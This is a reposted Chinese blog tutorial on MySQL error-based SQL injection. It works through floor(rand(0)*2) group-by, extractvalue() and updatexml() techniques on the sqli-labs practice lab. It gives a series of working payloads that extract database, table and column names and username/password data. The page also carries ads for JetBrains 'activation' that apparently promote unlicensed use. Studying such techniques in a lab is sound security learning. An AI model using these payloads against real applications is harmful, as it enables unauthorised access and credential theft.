大家好,又见面了,我是你们的朋友全栈君。如果您正在找激活码,请点击查看最新教程,关注关注公众号 “全栈程序员社区” 获取激活教程,可能之前旧版本教程已经失效.最新Idea2022.1教程亲测有效,一键激活。
Jetbrains全系列IDE稳定放心使用
一、报错注入详解
近期学习 SQL 报错注入,本篇文章为关于报错注入的一些个人理解,如有错误,希望指出
本文使用 sqli-labs 数据库作为示例
1、十种 MySQL 报错注入:
报错注入方式有很多,其中比较常见的有 floor() 、extractvalue() 、updatexml() 三种,本篇文章主要对这三种进行分析,其他的请参考文章:十种MySQL报错注入
2、floor()
2.1、payload 分析
先贴上一个常见的 payload 再进行分析 (sqli-labs Less-5)
' union select 1,count(*),concat(floor(rand(0)*2),database())x from `users` group by x %23


首先这个 payload 和网上很多的不太一样,查阅网上相关博客时发现大多数的 payload 都是这样写的
' union select 1,2,3 from (select count(*),concat(floor(rand(0)*2),database())x from `users` group by x)a %23
这个就是把发生报错的 select 作为一个子查询,外面有一个 select 1,2,3 from 子查询 (1,2,3 是为了与union 前面的字段数保持一致,上面的 payload 多加了一个 1,也是同理)

这里的 payload 可能是考虑到 MySQL Group By 中 Select 指定的字段限制,在select指定的字段要么就要包含在Group By 语句的后面,作为分组的依据;要么就要被包含在聚合函数中。比如说下面的这个例子

group by 后面字段没有 password,所以 select 后面就不能写 password

但是写常数就可以
接下来回到第一个 payload 的解释,首先了解两个函数
-
floor() :向下取整
-
rand() :
-
没有种子值,产生一个 [0,1) 的随机数

产生结果每次都不同
-
如果指定了seed,则返回可重复的随机数序列。

当 seed=0 时,每次都按照这个顺序产生随机数
-
然后 floor(rand(0)*2) 的目的就应该清楚了,为了产生固定顺序的 0 、1 数
产生这些 0 1数有什么用处呢?接下来就与 MySQL 的 group by 有关了

先把 payload 中关键的部分,也就是发生报错的 select 语句粘到 sqlyog 中执行一下,发现报错信息是 “Duplicate entry ‘1security’ for key ‘<group_key>’ ”,就是主键重复,主键必须是非空且不能重复的。
group by key 的原理是循环读取数据的每一行,将结果保存于临时表中。读取每一行的 key 时,如果 key 存在于临时表中,则不在临时表中更新临时表的数据;如果 key 不在临时表中,则在临时表中插入 key 所在行的数据。
这个临时表的主键就是 group by 后面的字段 x ,x 仅仅是 concat(floor(rand(0)*2),database()) 的别名,这样我们就基本弄清报错的原因了,其原因主要是因为临时表的主键 x 重复。在这里 group by 要对 x 进行两次运算,也就是要调用两次 rand(0) ,第一次是拿 group by 后面的字段值到临时表中去对比前,首先获取group by后面的值,这时用 concat(floor(rand(0)*2),database()) 计算出第一个 x 值;第二次是用 group by 后面的字段的值在临时表中查找,如果存在于表中,就不需要更改临时表,如果不存在与临时表中,那就需要把它插入到临时表中,这里在插入时会进行第二次运算,由于 rand() 函数存在一定的随机性,所以第二次运算的结果可能与第一次运算的结果不一致,但是这个运算的结果可能在临时表中已经存在了,那么这时的插入必然导致主键的重复,进而引发错误。
为什么要有聚集函数 count(*) ?
如果没有聚集函数 count(*) ,经过测试并不报错

至于原因,我也查找了很多关于 group by 的实现原理,感觉都不能很好的解释,所以这里又是一个未解决的问题。(上面的 group by 原理来源于参考文章,是否正确有待验证。)
用上面的 payload concat(floor(rand(0)*2),database()) 来举例,floor(rand(0)*2) 产生的前五个数一定为01101,后面再拼接上 database(),这个是固定值,先不用管。接下来模拟下 group by 过程,遍历 users 表第一行时,先计算出一个 x=0security,查临时表,不存在,再次计算 x 然后插入 x=1security;遍历到第二行,计算出一个 x=1security,临时表中已经存在,继续遍历;遍历到第三行,计算出一个 x=0security,发现表中没有,再次计算 x 然后插入 x=1security,因为刚才已经插入过一个 1security,所以这时就发生主键重复。然后把 1security 作为报错信息输出,攻击者便可得到相关信息。
2.2、Less-5 示例
payload:
#爆库名:( database() 或 (select database()) )
' union select 1,count(*),concat(floor(rand(0)*2),database())x from information_schema.tables group by x%23
#爆表名:(网上有博客说不能使用 group_concat 拼接,但是在 sqli-labs Less-5 测试可以使用。如果不能使用的话,可以使用 limit)
' union select 1,count(*),concat(floor(rand(0)*2),(select group_concat(table_name) from information_schema.tables where table_schema="security"))x from information_schema.tables group by x%23
#爆列名:(where 后面有两个判断条件:库名和表名,避免不同库中有相同表名,造成查询出来的数据混乱)
' union select 1,count(*),concat(floor(rand(0)*2),(select group_concat(column_name) from information_schema.columns where table_name="users" and table_schema="security"))x from information_schema.tables group by x%23
#爆数据:

' union select 1,count(*),concat(floor(rand(0)*2),(select concat(username,0x7e,password) from `users` limit 0,1))x from information_schema.tables group by x%23
最后爆数据的 payload 的确不能使用 group_concat ,把 SQL 语句拿到 sqlyog 执行,确实没有报错,正常返回了两类拼接后的数据,正常来说 rand(0) 的执行次数应该取决于最后一个 from 的表的行数(information_schema.tables)
至于为什么,研究了半天没搞懂,有知道的同学可以帮忙解释一下,非常感谢!
爆库名:

爆表名:

爆列名:

爆数据:

3、extractvalue() 、updatexml()
从 mysql5.1.5 开始提供两个 XML 查询和修改的函数,extractvalue 和 updatexml。extractvalue 负责在 xml 文档中按照 xpath 语法查询节点内容,updatexml 则负责修改查询到的内容:
-
extractvalue (XML_document, XPath_string):从目标 XML中 返回包含所查询值的字符串
第一个参数:XML_document 是 String 格式,为 XML 文档对象的名称
第二个参数:XPath_string (Xpath格式的字符串) ,如果不了解 Xpath 语法,可以在网上查找教程。
-
updatexml (XML_document, XPath_string, new_value):改变文档中符合条件的节点的值
第一个参数:XML_document 是 String 格式,为 XML 文档对象的名称
第二个参数:XPath_string (Xpath格式的字符串) ,如果不了解 Xpath 语法,可以在网上查找教程。
第三个参数:new_value,String 格式,替换查找到的符合条件的数据
mysql> select extractvalue(1,'/a/b');
+------------------------+
| extractvalue(1,'/a/b') |
+------------------------+
| |
+------------------------+
1 row in set (0.01 sec)
它们的第二个参数都要求是符合xpath语法的字符串,如果不满足要求,则会报错,并且将查询结果放在报错信息里:
mysql> select updatexml(1,concat(0x7e,(select @@version),0x7e),1);
ERROR 1105 (HY000): XPATH syntax error: '~5.7.17~'
mysql> select extractvalue(1,concat(0x7e,(select @@version),0x7e));
ERROR 1105 (HY000): XPATH syntax error: '~5.7.17~'
payload:
1.extractvalue()
#爆库名:
' and(select extractvalue(1,concat(0x7e,(select database()))))
#爆表名:
' and(select extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))))
#爆列名:
' and(select extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name="TABLE_NAME"))))
#爆数据:
' and(select extractvalue(1,concat(0x7e,(select group_concat(COIUMN_NAME) from TABLE_NAME))))
2.updatexml()
#爆库名:
' and(select updatexml(1,concat(0x7e,(select database())),0x7e))
#爆表名:
' and(select updatexml(1,concat(0x7e,(select group_concat(table_name)from information_schema.tables where table_schema=database())),0x7e))
#爆列名:
' and(select updatexml(1,concat(0x7e,(select group_concat(column_name)from information_schema.columns where table_name="TABLE_NAME")),0x7e))
#爆数据:
' and(select updatexml(1,concat(0x7e,(select group_concat(COLUMN_NAME)from TABLE_NAME)),0x7e))
~可以换成#、$等不满足 xpath 格式的字符- extractvalue() 能查询字符串的最大长度为 32,如果我们想要的结果超过 32,就要用 substring() 函数截取或 limit 分页,一次查看最多 32 位
- 注意这里使用 concat 时,必须要把 database() 等注入语句写到不符合 xpath 的后面(例如 0x7e),因为报错时,从不符合的位置开始输出
例如可以写:CONCAT(0x7e,DATABASE(),0x7e) 或 CONCAT(0x7e,DATABASE())
参考文章:
https://blog.csdn.net/silence1_/article/details/90812612
https://www.cnblogs.com/richardlee97/p/10617115.html
https://xz.aliyun.com/t/253 (这篇写的很好)
http://www.blogjava.net/chenpengyi/archive/2006/07/11/57578.html (updatexml、extractvalue 介绍)

发布者:全栈程序员-用户IM,转载请注明出处:https://javaforall.cn/187551.html原文链接:https://javaforall.cn
【正版授权,激活自己账号】: Jetbrains全家桶Ide使用,1年售后保障,每天仅需1毛
【官方授权 正版激活】: 官方授权 正版激活 支持Jetbrains家族下所有IDE 使用个人JB账号...
